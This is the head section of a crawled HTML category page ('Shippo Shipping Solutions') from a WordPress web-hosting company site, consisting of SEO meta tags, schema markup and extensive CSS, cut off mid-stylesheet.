

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestarhost.com/category/shippo-shipping-solutions/
body_size: 30055
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1">
     <link rel="icon" type="image/x-icon" href="/favicon.ico">
    


 <!-- Bootstrap CSS -->
 <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet">
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js"></script>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css"
    integrity="sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ=="
    crossorigin="anonymous" referrerpolicy="no-referrer" />
  <!-- testimonials CSS -->
    <!-- Custom CSS -->
  
  <link href="https://www.bestarhost.com/wp-content/themes/hostcluster-child/assets/css/style.css" rel="stylesheet" />
  <link href="https://www.bestarhost.com/wp-content/themes/hostcluster-child/assets/css/custom.css" rel="stylesheet" />
  <link href="https://www.bestarhost.com/wp-content/themes/hostcluster-child/assets/css/responsive.css" rel="stylesheet" />

<style>
    .sect-content {
  width: 100%;
  max-width: 1000px;
  margin: auto;
  display: flex;
  overflow: hidden;
}
	

</style>





            <link rel="shortcut icon" href="">
        
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Shippo Shipping Solutions | BeStarHost-(BSH)</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.bestarhost.com/category/shippo-shipping-solutions/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Shippo Shipping Solutions | BeStarHost-(BSH)" />
<meta property="og:url" content="https://www.bestarhost.com/category/shippo-shipping-solutions/" />
<meta property="og:site_name" content="BeStarHost-(BSH)" />
<meta property="og:image" content="https://www.bestarhost.com/wp-content/uploads/2022/10/2.jpg" />
<meta property="og:image:secure_url" content="https://www.bestarhost.com/wp-content/uploads/2022/10/2.jpg" />
<meta property="og:image:width" content="1640" />
<meta property="og:image:height" content="924" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Shippo Shipping Solutions | BeStarHost-(BSH)" />
<meta name="twitter:image" content="https://www.bestarhost.com/wp-content/uploads/2022/10/2.jpg" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.bestarhost.com/#organization","name":"BeStarHost-(BSH)","url":"https://www.bestarhost.com","logo":{"@type":"ImageObject","@id":"https://www.bestarhost.com/#logo","url":"https://www.bestarhost.com/wp-content/uploads/2022/11/download.png","contentUrl":"https://www.bestarhost.com/wp-content/uploads/2022/11/download.png","caption":"BeStarHost-(BSH)","inLanguage":"en-US","width":"179","height":"57"}},{"@type":"WebSite","@id":"https://www.bestarhost.com/#website","url":"https://www.bestarhost.com","name":"BeStarHost-(BSH)","publisher":{"@id":"https://www.bestarhost.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.bestarhost.com/category/shippo-shipping-solutions/#webpage","url":"https://www.bestarhost.com/category/shippo-shipping-solutions/","name":"Shippo Shipping Solutions | BeStarHost-(BSH)","isPartOf":{"@id":"https://www.bestarhost.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.tinymce.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BeStarHost-(BSH) &raquo; Feed" href="https://www.bestarhost.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BeStarHost-(BSH) &raquo; Comments Feed" href="https://www.bestarhost.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BeStarHost-(BSH) &raquo; Shippo Shipping Solutions Category Feed" href="https://www.bestarhost.com/category/shippo-shipping-solutions/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.bestarhost.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='lrm-modal-css' href='https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/assets/lrm-core-compiled.css?ver=56' type='text/css' media='all' />
<link rel='stylesheet' id='lrm-modal-skin-css' href='https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/skins/default/skin.css?ver=56' type='text/css' media='all' />
<style id='lrm-modal-skin-inline-css' type='text/css'>
 .lrm-form a.button,.lrm-form button,.lrm-form button[type=submit],.lrm-form #buddypress input[type=submit],.lrm-form .gform_wrapper input.gform_button[type=submit],.lrm-form input[type=submit]{color: #ffffff;}  .lrm-form a.button,.lrm-form button,.lrm-form button[type=submit],.lrm-form #buddypress input[type=submit],.lrm-form .gform_wrapper input.gform_button[type=submit],.lrm-form input[type=submit]{background-color: #2f889a;}  .lrm-user-modal-container .lrm-switcher a{background-color: #d2d8d8;}  .lrm-user-modal-container .lrm-switcher a{color: #809191;}
/*# sourceURL=lrm-modal-skin-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='svg-flags-core-css-css' href='https://www.bestarhost.com/wp-content/plugins/svg-flags-lite/assets/flag-icon-css/css/flag-icon.min.css?ver=1701059239' type='text/css' media='all' />
<link rel='stylesheet' id='svg-flags-block-css-css' href='https://www.bestarhost.com/wp-content/plugins/svg-flags-lite/assets/css/block.styles.css?ver=https://www.bestarhost.com/wp-content/plugins/svg-flags-lite/assets/css/block.styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.bestarhost.com/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bestarhost.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://www.bestarhost.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.bestarhost.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='gdpr-css' href='https://www.bestarhost.com/wp-content/plugins/gdpr/dist/css/public.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://www.bestarhost.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.css?ver=5.4.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-shortcodes-inc-css' href='https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/inc/shortcodes/shortcodes.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='style-mt-mega-menu-css' href='https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/css/mt-mega-menu.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='style-select2-css' href='https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/css/select2.min.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='style-animations-css' href='https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/css/animations.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='whmcs-css' href='https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/css/whmcs.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://www.bestarhost.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://www.bestarhost.com/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='svg-flags-plugin-css-css' href='https://www.bestarhost.com/wp-content/plugins/svg-flags-lite/assets/css/frontend.css?ver=1701059239' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.bestarhost.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='hostcluster-parent-style-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/style.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/font-awesome.min.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='hostcluster-media-screens-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/media-screens.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/owl.carousel.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/animate.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='hostcluster-styles-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/styles.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='hostcluster-style-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster-child/style.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<style id='hostcluster-style-inline-css' type='text/css'>

				.is_header_semitransparent .navbar-default {
				    background: rgba(35, 35, 49, 0.2) none repeat scroll 0 0;
				}
				.is_header_semitransparent .sticky-wrapper.is-sticky .navbar-default {
				    background: rgba(35, 35, 49, 0.9) none repeat scroll 0 0;
				}
				.is_header_semitransparent .top-header {
				    background: rgba(35, 35, 49, 0.2) none repeat scroll 0 0;
				}
				.is_header_semitransparent .sticky-wrapper.is-sticky .top-header {
				    background: rgba(35, 35, 49, 0.9) none repeat scroll 0 0;
				}.breadcrumb a::after {
		        	  content: "/";
		    	}
		    	body{
			        background: #ffffff;
		    	}
	    		.logo img,
				.navbar-header .logo img {
					max-width: 200px;
				}
			    ::selection{
			        color: #ffffff;
			        background: #6773dd;
			    }
			    ::-moz-selection { /* Code for Firefox */
			        color: #ffffff;
			        background: #6773dd;
			    }

			    a{
			        color: #6773dd;
			    }
			    a:focus,
			    a:visited,
			    a:hover{
			        color: #6f83e9;
			    }

			    /*------------------------------------------------------------------
			        COLOR
			    ------------------------------------------------------------------*/
			    .header-infos .header-info-group a span,
			    a, 
			    a:hover, 
			    a:focus,
			    .mt_car--tax-type,
			    span.amount,
			    .widget_popular_recent_tabs .nav-tabs li.active a,
			    .widget_product_categories .cat-item:hover,
			    .widget_product_categories .cat-item a:hover,
			    .widget_archive li:hover,
			    .widget_archive li a:hover,
			    .widget_categories .cat-item:hover,
			    .widget_categories li a:hover,
			    .pricing-table.recomended .button.solid-button, 
			    .pricing-table .table-content:hover .button.solid-button,
			    .pricing-table.Recommended .button.solid-button, 
			    .pricing-table.recommended .button.solid-button, 
			    #sync2 .owl-item.synced .post_slider_title,
			    #sync2 .owl-item:hover .post_slider_title,
			    #sync2 .owl-item:active .post_slider_title,
			    .pricing-table.recomended .button.solid-button, 
			    .pricing-table .table-content:hover .button.solid-button,
			    .testimonial-author,
			    .testimonials-container blockquote::before,
			    .testimonials-container blockquote::after,
			    .post-author > a,
			    h2 span,
			    label.error,
			    .author-name,
			    .prev-next-post a:hover,
			    .prev-text,
			    .wpb_button.btn-filled:hover,
			    .next-text,
			    .social ul li a:hover i,
			    .wpcf7-form span.wpcf7-not-valid-tip,
			    .text-dark .statistics .stats-head *,
			    .wpb_button.btn-filled,
			    .widget_meta a:hover,
			    .widget_pages a:hover,
			    .blogloop-v1 .post-name a:hover,
			    .blogloop-v2 .post-name a:hover,
			    .blogloop-v3 .post-name a:hover,
			    .blogloop-v4 .post-name a:hover,
			    .blogloop-v5 .post-name a:hover,
				.post-category-comment-date span a:hover,
				.post-category-comment-date span:hover,
				.list-view .post-details .post-category-comment-date i:hover,
				.list-view .post-details .post-category-comment-date a:hover,
			    .simple_sermon_content_top h4,
			    .page_404_v1 h1,
			    .mt_cars--single-main-pic .post-name > a,
